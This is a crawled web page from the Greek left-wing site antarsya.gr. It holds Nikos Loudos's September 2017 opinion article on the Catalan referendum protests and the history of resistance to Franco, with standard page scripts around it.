

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://antarsya.gr/node/4509
body_size: 52772
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/4509" />
<link rel="shortlink" href="/node/4509" />
  <title>Η μάχη του δημοψηφίσματος: Στην Καταλωνία ζει η ανταρσία. [του Νίκου Λούντου] | ΑΝΤΑΡΣΥΑ - antarsya.gr</title>
  <link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_4ILEYRDiclUvAJq1aZ2cGtMypLVgX8Cr0Gr-hWgs2Ao.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_8EWOXzMgA-EhcX9Ul19iIiJBuTSrqQ2MVAUKMsgPzvg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_P9s6mBzY45rDWPBpV5InOcTQybyhBJRzZOz9IDwE-HI.css" media="all" />

<!--[if lt IE 8]>
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/all/themes/newspro/css/ie.css?t830vm" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_z50PBBwwy8amHu80bvCLq6l7UDbwQgWk2jmZfd5dL-o.js"></script>
<script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_-PTqbHxbsN6bOpBidAPDN4DWB2snOjH6gngdEM6W-mI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-30867936-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_YAPfn2g0J_rELvXNoTbsCi3DjWuEJSujVAsc_NbeYRM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"newspro","theme_token":"FcdMDYknuPNPWW2T3kgbx0e1hzBe1s5JuUM8RFMXE_s","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra_overlay\/js\/views_slideshow_xtra_overlay.js":1,"public:\/\/languages\/el_1iYhGlqTRoDFwh6gI9bjVzhS32AE2FsXpdJccQYCxIU.js":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"2":1,"sites\/all\/themes\/newspro\/js\/jquery-1.4.2.min.js":1,"sites\/all\/themes\/newspro\/js\/jquery.main.js":1,"sites\/all\/themes\/newspro\/js\/tabs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra_overlay\/css\/views_slideshow_xtra_overlay.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor1\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools1\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/newspro\/css\/all.css":1,"sites\/all\/themes\/newspro\/css\/ie.css":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4509 node-type-article i18n-el" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Παράκαμψη προς το κυρίως περιεχόμενο</a>
  </div>
    
<body>

	<div class="wrapper red">
		<div id="wide"><div id="main">
			<div id="content">
				<ul class="breadcrumbs"><li><a href="/">Αρχική</a></li></ul>								<div class="clear"></div>												  <div class="region region-content">
    <div class="boxa"><table border="0">
<tr><td valign="top">
<div class="text-content">
<div class="image-box"><a href="https://antarsya.gr/sites/default/files/field/image/loudos_3.jpg" title="" class="gim" rel="prettyPhoto[pp_gal]"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/body/public/field/image/loudos_3.jpg?itok=o0kKlito" width="201" height="133" alt="" title="" /></a></div>
<ul class="description-list">
<li class="date"><span property="dc:date dc:created" content="2017-09-27T21:49:09+03:00" datatype="xsd:dateTime">Τετ, 27/09/2017 - 21:49</span></li>
</ul>
<div class="tlinks"><ul class="links inline"><li class="addtoany first last"><span><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fantarsya.gr%2Fnode%2F4509&amp;title=%CE%97%20%CE%BC%CE%AC%CF%87%CE%B7%20%CF%84%CE%BF%CF%85%20%CE%B4%CE%B7%CE%BC%CE%BF%CF%88%CE%B7%CF%86%CE%AF%CF%83%CE%BC%CE%B1%CF%84%CE%BF%CF%82%3A%20%CE%A3%CF%84%CE%B7%CE%BD%20%CE%9A%CE%B1%CF%84%CE%B1%CE%BB%CF%89%CE%BD%CE%AF%CE%B1%20%CE%B6%CE%B5%CE%B9%20%CE%B7%20%CE%B1%CE%BD%CF%84%CE%B1%CF%81%CF%83%CE%AF%CE%B1.%20%5B%CF%84%CE%BF%CF%85%20%CE%9D%CE%AF%CE%BA%CE%BF%CF%85%20%CE%9B%CE%BF%CF%8D%CE%BD%CF%84%CE%BF%CF%85%5D"><img src="/sites/all/modules/addtoany/images/share_save_171_16.png" width="171" height="16" alt="Share/Save"/></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></span></li>
</ul></div>
</div>

</td>
<td>

<strong class="post-title">Η μάχη του δημοψηφίσματος: Στην Καταλωνία ζει η ανταρσία. [του Νίκου Λούντου]</strong>

<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div>Η μάχη του δημοψηφίσματος: Στην Καταλωνία ζει η ανταρσία.</div>
<div>του Νίκου Λούντου</div>
<div> </div>
<div>Ολόκληρη η Καταλωνία βρίσκεται στο πόδι μετά την επίθεση της Μαδρίτης. Ο κόσμος γράφει ιστορία στους δρόμους, απλώνοντας την αντίσταση γειτονιά την γειτονιά, πλατεία την πλατεία, στέλνοντας το μήνυμα ότι η διέξοδος προς τα εμπρός ανοίγει με ανυπακοή. Από τη μια μεριά ένα κράτος που χρησιμοποιεί όλους τους δυνατούς μηχανισμούς για να εμποδίσει τον κόσμο να ψηφίσει, και από την άλλη ο κόσμος που οργανώνεται και λέει ότι η μαζικότητα και το δίκιο θα αποδειχθούν δυνατότερα από τους μπάτσους και τους εισαγγελείς.</div>
<div> </div>
<div>Τη στιγμή που γράφονται αυτές οι γραμμές, φαίνεται πως πηγαίνουμε προς μια 1η του Οκτώβρη όπου το δικαίωμα της ψήφου θα κριθεί σε μάχες για να ανοίξουν οι πόρτες των εκλογικών κέντρων, να μην τολμήσουν οι δυνάμεις καταστολής να αρπάξουν τις κάλπες και να συλλάβουν τους οργανωτές.</div>
<div> </div>
<div>Το πώς κινήθηκαν τα πράγματα τις τελευταίες μέρες δεν ήταν προδιαγεγραμμένο, καθορίστηκε από την παρέμβαση των απλών ανθρώπων και την ταχύτητα με την οποία αντέδρασαν στις αντιδημοκρατικές προκλήσεις. Η κίνηση που πυροκρότησε τη μεγάλη αλλαγή ήταν την περασμένη Τετάρτη 20 Σεπτέμβρη, όταν η ισπανική αστυνομία συνέλαβε ολόκληρη την ομάδα των πολιτικών προϊστάμενων της οργάνωσης του δημοψηφίσματος, ανάμεσά τους και τον γενικό γραμματέα του Υπουργείου Οικονομικών της Καταλωνίας, Ζοζέπ Μαρία Ζοβέ. Μέχρι εκείνη τη στιγμή η πίεση της Μαδρίτης ήταν πρωτίστως πολιτική, ενώ απειλούσε να γίνει τεχνική και οικονομική. Η Γκουάρδια Θιβίλ (Χωροφυλακή) είχε ήδη εισβάλει στα τυπογραφεία για να κατασχέσει όχι μόνο εκατομμύρια αφίσες και ενημερωτικά φυλλάδια αλλά και τα ίδια τα ψηφοδέλτια του δημοψηφίσματος. Η κεντρική κυβέρνηση είχε μπλοκάρει τους τραπεζικούς λογαριασμούς της καταλανικής κυβέρνησης για να μην μπορούν να γίνουν καινούργια έξοδα, όπως πχ ανατύπωση ψηφοδελτίων, ενώ είχε ρίξει και την επίσημη ενημερωτική ιστοσελίδα. Όλα αυτά, με τον ένα ή τον άλλο τρόπο, μπορούσαν να παρακαμφθούν. Η σύλληψη όλης της ηγετικής ομάδας σήμανε την απειλή ότι ακόμη κι αν υπάρχει πολιτική βούληση, δεν θα υπήρχε τεχνική δυνατότητα να εξελιχθεί η διαδικασία της ψηφοφορίας.</div>
<div> </div>
<div>Οι εξελίξεις έφυγαν όμως από τα χέρια των δύο κυβερνήσεων. Στο άκουσμα των συλλήψεων και των εισβολών στα δημόσια κτίρια, ο κόσμος βγήκε στο δρόμο με την αίσθηση ότι αντιστέκεται σε ένα πραξικόπημα. Τα κτίρια όπου βρίσκονταν οι κρατούμενοι και αυτά που βρίσκονταν υπό κατάληψη και πολιορκία της Χωροφυλακής και της αστυνομίας, άρχισαν να περικυκλώνονται από δεκάδες χιλιάδες κόσμο. Οι πολιορκητές βρέθηκαν πολιορκημένοι. Τα αυτοκίνητα της Χωροφυλακής ντύθηκαν με την Εστελάδα, τη σημαία της καταλανικής ανεξαρτησίας και σιγά σιγά δεν ξεχώριζαν από τα πανό και τις σημαίες της διαδήλωσης. Οι εργαζόμενοι μέσα στα Υπουργεία έστελναν το μήνυμα της αντίστασης από τα μέσα, βγαίνοντας στα μπαλκόνια και τα προαύλια.</div>
<div> </div>
<div>Παράλληλα, κι ενώ ένα ελικόπτερο πετούσε διαρκώς από πάνω, καμιά δωδεκαριά οχήματα των ειδικών δυνάμεων της αστυνομίας είχαν περικυκλώσει τα γραφεία του CUP, της αντικαπιταλιστικής πτέρυγας του κινήματος για την καταλανική ανεξαρτησία. Η αντίσταση που συνάντησαν δεν τους επέτρεψε να κάνουν το βήμα και να μπουν στο κτίριο. Χιλιάδες νεολαίοι, αγόρια και κορίτσια, έκαναν σειρές από αλυσίδες στο εξωτερικό και το κτίριο γέμισε ασφυκτικά με κόσμο. Όταν τα ξημερώματα οι μπάτσοι άρχισαν να αποχωρούν από τα κτίρια όπου είτε είχαν εισβάλει, είτε είχαν περικυκλώσει, τα δεξιά μέσα ενημέρωσης που μετέδιδαν ζωντανά τις εξελίξεις, έλεγαν ότι… τα όργανα της τάξης φοβούνται να αποχωρήσουν για να μην πέσουν στα χέρια των “ανεξαρτησιακών”. Ο φόβος είχε αλλάξει στρατόπεδο, παρόλο που από την πλευρά του κινήματος είχε τηρηθεί με ευβλάβεια η γραμμή ότι δεν θα τσιμπήσει κανείς σε καμιά πρόκληση της αστυνομίας.</div>
<div> </div>
<div>Πολύς κόσμος έμεινε στο δρόμο όλη τη νύχτα στη Βαρκελώνη και ξαναενώθηκε το πρωί της Πέμπτης με τις καινούργιες διαδηλώσεις που οργανώθηκαν για την απελευθέρωση των συλληφθέντων, για το δικαίωμα στην ψήφο, για την ανεξαρτησία της Καταλωνίας. Και η Πέμπτη έγινε Παρασκευή και η Παρασκευή Σάββατο, κι οι δρόμοι στην Καταλωνία δεν άδειαζαν μέρα και νύχτα. Γύρω στις 10 το βράδυ ξεκινάνε οι “κατσαρολάδες” με δυνατό χτύπημα κάθε είδους σκεύους στα μπαλκόνια. Μπορεί να μην ακούγονται μέχρι τη Μαδρίτη, αλλά μέχρι τις κλούβες της Χωροφυλακής φτάνουν.</div>
<div> </div>
<div>Το Σάββατο ήταν η μέρα της Παναγίας της Ελεούσας, της πολιούχου της Βαρκελώνης και υπήρχαν ήδη προγραμματισμένα δρώμενα στην πόλη, εκθέσεις, χορευτικά, συναυλίες. Το “κοινό” όμως φέτος ήταν πιο ζωντανό από τους ίδιους τους καλλιτέχνες, είχε πικέτες και συνθήματα.</div>
<div> </div>
<div>Πρόκειται για συνέχεια ενός κινήματος που ήδη υπήρχε, αλλά και για ξεδίπλωμα ενός νέου κινήματος ταυτόχρονα. Η πρόκληση της Μαδρίτης, αντί να διασπάσει και να φοβίσει τον κόσμο που έκανε καμπάνια υπέρ της ανεξαρτησίας, έφερε στους δρόμους καινούργιο κόσμο που είδε τον κίνδυνο να του ποδοπατήσουν τα δικαιώματά του ακόμη κι αν δεν είχε ξεκάθαρη θέση στο ζήτημα της ανεξαρτησίας. Το ίδιο έγινε και σε επίπεδο πολιτικών δυνάμεων. Η δημαρχία της Βαρκελώνης και η πολιτική πρωτοβουλία της δημάρχου Άντα Κολάου είχαν πάρει απόσταση από το Ναι στην ανεξαρτησία και δήλωναν απρόθυμοι να βοηθήσουν στη διεξαγωγή του δημοψηφίσματος. Το Ποδέμος και η Ενωμένη Αριστερά, κρατούσαν ίσες αποστάσεις. </div>
<div> </div>
<div>Ο τρόπος με τον οποίο ξεχύθηκε ο κόσμος στους δρόμους της Καταλωνίας δεν άφησε περιθώρια για να μείνει κάποιος χωρίς να πάρει θέση -και πλέον ολόκληρη η Αριστερά καταγγέλλει τη σιδερένια γροθιά της Χωροφυλακής και της αστυνομίας του Ραχόι. Την ώρα της περικύκλωσης των γραφείων του CUP, το Ποδέμ (το Ποδέμος της Καταλωνίας) πόσταρε στο τουΐτερ πως στα γραφεία του που είναι μερικά στενά πιο πέρα, ο κόσμος που δίνει τη μάχη είναι ευπρόσδεκτος για νερό, τουαλέτα και για να φορτίσει τα κινητά του.</div>
<div> </div>
<div>Τα συνθήματα και τα πλακάτ αντανακλούν το χαρακτήρα του κινήματος. Σε πρώτη γραμμή έχουν έρθει οι φωνές και τα τραγούδια για τη δημοκρατία, τα δικαιώματα, ενάντια στη Χωροφυλακή και την αστυνομία. “Θα ψηφίσουμε”, “Θέλουμε να ψηφίσουμε”, η νεολαία άρχισε να φωνάζει “Έξω οι κατοχικές δυνάμεις” προς τους μπάτσους. Δεν υπάρχει το παραμικρό ίχνος μισαλλοδοξίας στις κινητοποιήσεις. Πουθενά δεν έχουν πάρει χαρακτήρα Καταλανών ενάντια σε Ισπανούς, ούτε έχει ακουστεί κανένα παρόμοιο σύνθημα. Αντίθετα σε όλες τις διαδηλώσεις έχουν περίοπτη θέση τα πανό ότι δεν είναι ευπρόσδεκτοι οι φασίστες, ενάντια στο ρατσισμό και ότι οι πρόσφυγες είναι καλοδεχούμενοι. Το ερώτημα για το πώς συνεχίζουμε άρχισε να απαντιέται αυθόρμητα με πολύ κόσμο να μιλάει για κήρυξη γενικής απεργίας. Οι φοιτητές έκαναν γρήγορα ένα βήμα μπροστά και άρχισαν τις καταλήψεις των Πανεπιστημίων, σε πολλές περιπτώσεις, όπως στο Πανεπιστήμιο της Βαρκελώνης σε συνεργασία με τους εργαζόμενους και τους διδάσκοντες. “Αδειάζουμε τις αίθουσες, γεμίζουμε τους δρόμους” ήταν το σύνθημα και έγινε πράξη παντού. Οι καταλήψεις είναι μαζικές, και έγιναν κέντρο οργάνωσης πρωτοβουλιών και επιτροπών για την υπεράσπιση του δημοψηφίσματος, επιτροπές που πλέον υπάρχουν και σε γειτονιές και σε πόλεις και χωριά. Στις αγροτικές περιοχές της Καταλωνίας έγιναν τοπικές διαδηλώσεις με τρακτέρ, στα γήπεδα οι αγώνες ξεκινούσαν και τελείωναν με τραγούδια “Μποταρέμ” (Θα ψηφίσουμε).</div>
<div> </div>
<div>Απέναντι στην κατάσχεση του προεκλογικού υλικού, κάθε εκτυπωτής σε σπίτι, γραφείο, και κάθε φωτοτυπικό μηχάνημα γίνεται όπλο. Κανείς δεν βγαίνει για αφισοκόλληση μόνος του. Οργανώνονται τοπικές διαδηλώσεις για ασφαλή αφισοκόλληση: σε πολλές γειτονιές βγήκαν εκατό και διακόσιοι άνθρωποι να αφισοκολλήσουν ταυτόχρονα.</div>
<div> </div>
<div>Οι κρίσιμες ώρες της Τετάρτης έστειλαν το μήνυμα στη Μαδρίτη ότι δεν θα τα βγάλει πέρα μόνο με την Χωροφυλακή και τις μικρές δυνάμεις της ισπανικής αστυνομίας. Αφενός έστειλε χιλιάδες περισσότερους μπάτσους από τις υπόλοιπες περιοχές της χώρας. Αφετέρου πήρε με το ζόρι τον έλεγχο των “Μόσος”, της αστυνομίας της Καταλωνίας που κανονικά υπάγεται στην καταλανική κυβέρνηση. Έβαλε μάλιστα ως νέο υπεύθυνο των Μόσος, ένα στέλεχος της αστυνομίας, εμπλεκόμενο σε βασανιστήρια όταν “υπηρετούσε” στη χώρα των Βάσκων. Η καταλανική κυβέρνηση αρνήθηκε κι αυτό το πραξικόπημα, και η ίδια η ηγεσία των Μόσος δηλώνει ότι δεν είναι πρόθυμη να ασκήσει καταστολή σε βάρος του κόσμου που θέλει να ψηφίσει.</div>
<div> </div>
<div>Παράλληλα το συνδικάτο των λιμενεργατών που βγαίνει από μια πρόσφατη μεγάλη απεργία ενάντια στην ιδιωτικοποίηση, έστειλε μήνυμα ότι δεν θα εξυπηρετήσει τα κρουαζιερόπλοια που χρησιμοποιούν ως ξενοδοχεία στη Βαρκελώνη και την Ταραγόνα η αστυνομία που έχει σταλεί από τη Μαδρίτη. Πλέον, έχει καθοριστεί η 3η του Οκτώβρη σαν μέρα γενικής απεργίας στην Καταλωνία, την οποία καλούν τα πιο ριζοσπαστικά συνδικάτα, και μπαίνει πίεση και στις μεγάλες συνομοσπονδίες UGT και CCOO. Μπορεί οι ηγεσίες τους να είναι πιστές στην “ακεραιότητα” του ισπανικού κράτους, αλλά όχι μόνο η βάση τους αλλά και ολόκληρα τα τοπικά τους τμήματα στην Καταλωνία δεν ακολουθούν την ίδια γραμμή.</div>
<div> </div>
<div>Αλληλεγγύη</div>
<div> </div>
<div>Η Καταλωνία δεν είναι μόνη. Έχουν ήδη οργανωθεί διαδηλώσεις αλληλεγγύης σε ολόκληρη την υπόλοιπη χώρα, παρά τις απειλές της καταστολής. Και οι κινητοποιήσεις συνεχίζονται, μέχρι το Σάββατο, μια μέρα πριν το δημοψήφισμα, και την ίδια την Κυριακή. Ταυτόχρονα συνεχίζονται και οι απειλές. Αλλά αυτή η τακτική έχει τον κίνδυνο να ενοποιήσει το κίνημα αντί να το πισωγυρίσει. Στη Σεβίλλη έβαλαν τον πρύτανη να πάρει πίσω την άδεια για μια μεγάλη εκδήλωση στο Πανεπιστήμιο την Τρίτη 26 Σεπτέμβρη. Η εκδήλωση θα γίνει, ακόμη κι αν χρειαστεί να γίνει στο δρόμο, αλλά είναι ένα μήνυμα στο φοιτητικό κίνημα όσο μακριά κι αν βρίσκεται από την Καταλωνία, ότι η επίθεση στις ελευθερίες που έχει εξαπολύσει το ισπανικό κράτος είναι επίθεση εναντίον όλων.</div>
<div> </div>
<div>Οι φασίστες έχουν βρει την ευκαιρία να βγουν στο δρόμο, καλώντας σε συγκεντρώσεις για την “ενότητα της Ισπανίας” αλλά στην πλειοψηφία των περιπτώσεων είναι ελάχιστοι και αυτογελοιοποιούνται. Εξαίρεση μέχρι στιγμής είναι τα γεγονότα που εξελίχθηκαν στη Σαραγόσα, τα οποία όμως έχουν συνολικότερο πολιτικό ενδιαφέρον. Οι φασίστες εκεί περικύκλωσαν την αίθουσα όπου βουλευτές, δήμαρχοι, δημοτικοί σύμβουλοι και άλλοι εκλεγμένοι από όλη τη χώρα έπαιρναν μέρος σε μια πρωτοβουλία που είχε πάρει το Ποδέμος και η Ενωμένη Αριστερά για έναν “τρίτο δρόμο” στο αδιέξοδο της Καταλωνίας. Βουλευτές της Αριστεράς βρέθηκαν όμηροι των φασιστών που έβριζαν, έφτυναν και πετούσαν αντικείμενα, μέχρι που ένα μπουκάλι χτύπησε την πρόεδρο του Κοινοβουλίου της Αραγονίας. Η απάντηση της κυβέρνησης του Ραχόι ήταν ότι δεν είχαν δυνατότητα να στείλουν ενισχύσεις γιατί… έχουν στείλει όλη την αστυνομία στην Καταλωνία.</div>
<div> </div>
<div>Η ισπανική ρεφορμιστική Αριστερά είναι αδύναμη στο ζήτημα της Καταλωνίας, έχοντας αποδεχθεί όλα τα επιχειρήματα περί διατήρησης της ενότητας του ισπανικού κράτους, την οποία παρουσιάζουν ως “ενότητα των εργαζομένων”. Μπροστά στις εξελίξεις, αναγκάστηκαν να πάρουν μια πρωτοβουλία, η οποία όμως δεν έχει το παραμικρό πραγματικό περιεχόμενο, μιας και υποτίθεται στοχεύει σε ένα δημοψήφισμα κοινά αποδεκτό από Μαδρίτη και Βαρκελώνη, δηλαδή σε συμφωνία με τον Ραχόι. Μάλιστα το καταλανικό κίνημα είχε καταγγείλει την πρωτοβουλία της Σαραγόσας. Όμως οι φασίστες δεν κάνουν τέτοιες λεπτές διακρίσεις. Επιτέθηκαν στην πρωτοβουλία του Ποδέμος, όπως θα έκαναν και σε μια πρωτοβουλία του CUP. Τα γεγονότα έχουν φτάσει σε τέτοιο σημείο που η αναζήτηση μέσης λύσης μόνο ως φύλλο συκής λειτουργεί. Και βέβαια η κόντρα με τους φασίστες είναι προτεραιότητα για όλους, ανεξάρτητα από τη θέση που έχει καθένας για την ανεξαρτησία και για το δημοψήφισμα.</div>
<div> </div>
<div>Η μάχη δεν τελειώνει ούτε την 1η, ούτε την 3η του Οκτώβρη με την απεργία. Η κυβέρνηση του Ραχόι γίνεται ακόμη πιο αδύναμη με αυτές τις εξελίξεις. Είναι κυβέρνηση μειοψηφίας και μπορεί να δυσκολευτεί να περάσει ακόμη και τον προϋπολογισμό. Το κίνημα στην Καταλωνία ανοίγει δυνατότητες για όλους τους αγώνες από τη Μάλαγα ως την Κορούνια. Και μια νίκη σε οποιοδήποτε από όλα τα σημεία μπορεί να μετατραπεί σε άλμα προς τα εμπρός για όλους τους υπόλοιπους.</div>
<div> </div>
<div>Ιστορία αντίστασης στον Φράνκο</div>
<div> </div>
<div>Το καταλανικό ζήτημα δεν είναι καινούργιο. Όμως δεν εξηγείται σαν μια προαιώνια κόντρα μεταξύ Ισπανών και Καταλανών. Όπως όλοι οι εθνικισμοί έχουν την μυθολογία τους, έτσι και στην καταλανική περίπτωση, ο μύθος θέλει τους Καταλανούς να πέφτουν όμηροι των καστιλιάνων (Ισπανών) βασιλιάδων το 1714 και να μετατρέπονται σε καταπιεσμένο έθνος εδώ και 300 χρόνια. Όμως αυτή η ρομαντική ανάγνωση του παρελθόντος κατασκευάστηκε πολύ αργότερα. Στην πραγματικότητα τα κομμάτια του ισπανο-καταλανικού παζλ διαμορφώνονται πολύ πιο συγκεκριμένα στον τρόπο με τον οποίο το καθεστώς του Φράνκο, αφού τσάκισε την επανάσταση, θεώρησε ότι μπορούσε να επιβάλει την “τάξη” και τον έλεγχό του από το 1939 μέχρι το θάνατο του δικτάτορα το 1975.</div>
<div> </div>
<div>Το ισπανικό κράτος για ιστορικούς λόγους είχε στο εσωτερικό του μεγάλες και ενεργητικές μειονότητες που μιλάνε διαφορετική γλώσσα από αυτό που αποκαλείται “Ισπανικά”, τα οποία ήταν αρχικά η γλώσσα που μιλούσαν μόνο στην περιοχή της Καστίλλης. Όμως για τους Ισπανούς φασίστες το κράτος ήταν ένα, η πατρίδα μία και το έθνος ένα. Η Καταλωνία, με έναν καπιταλισμό πιο ανεπτυγμένο συγκριτικά με την υπόλοιπη χώρα είχε γεννήσει και ένα εργατικό κίνημα και μια αριστερά δυνατή και μεγάλη αυτοπεποίθηση που μπήκε στην πρώτη γραμμή των αγώνων ενάντια στους βασιλιάδες και τους καπιταλιστές από τη δεκαετία του ‘20, με κορύφωση την επανάσταση του ‘36. Μέσα σε αυτούς τους αγώνες η Καταλωνία βρέθηκε να κερδίζει το δικαίωμα στην αυτοκυβέρνηση. Το φρανκικό καθεστώς διέλυσε τους τοπικούς θεσμούς, όπως διέλυσε όλες τις κατακτήσεις της επανάστασης. Η καταλανική κυβέρνηση διέφυγε όπως όπως στο εξωτερικό και ο επικεφαλής της Λιουίς Κομπάνις βρέθηκε στο Παρίσι, όπου όταν μπήκαν οι ναζί το καλοκαίρι του ‘40 τον παρέδωσαν πίσω στον Φράνκο που τον εκτέλεσε.</div>
<div> </div>
<div>Επί φρανκισμού, η καταλανική γλώσσα απαγορεύτηκε στο δημόσιο χώρο. Δεν είναι πρώτος ο Ραχόι που στέλνει τις δυνάμεις καταστολής στα τυπογραφεία, ήταν ο Φράνκο που απαγόρευσε την έκδοση εντύπων στα καταλανικά. Οποιοδήποτε σύμβολο έκανε αναφορά στην ιδιαιτερότητα της καταλανικής γλώσσας, κουλτούρας, ιστορίας ήταν απαγορευμένο. Οι Καταλανοί καπιταλιστές συνέχιζαν να είναι οργανικό μέρος της καπιταλιστικής τάξης της Ισπανίας, αλλά έπρεπε να βάλουν στην άκρη την εθνική τους καταγωγή και να “ισπανοποιηθούν”. Αυτή η παράλογη κατάσταση έκανε την ίδια την αντίσταση στη δικτατορία να παίρνει και εθνικά χαρακτηριστικά, ακόμη κι αν δεν υπήρχε εθνικιστικό περιεχόμενο, ιδιαίτερα όταν έσπασε η πρώτη περίοδος του τρόμου. Ο κόσμος συνέχιζε να βάζει λουλούδια στα άδεια βάθρα αγαλμάτων Καταλανών ποιητών που είχαν γκρεμιστεί, να τραγουδάει καταλανικά τραγούδια ακόμη και μπροστά σε αξιωματούχους του καθεστώτος, άρχισαν οι παράνομες εκδόσεις. Η ίδια η μελέτη της καταλανικής γλώσσας ήταν μια πράξη αντίστασης, τα Πανεπιστήμια για ευνόητους λόγους έγιναν το κέντρο αυτής της προσπάθειας.</div>
<div> </div>
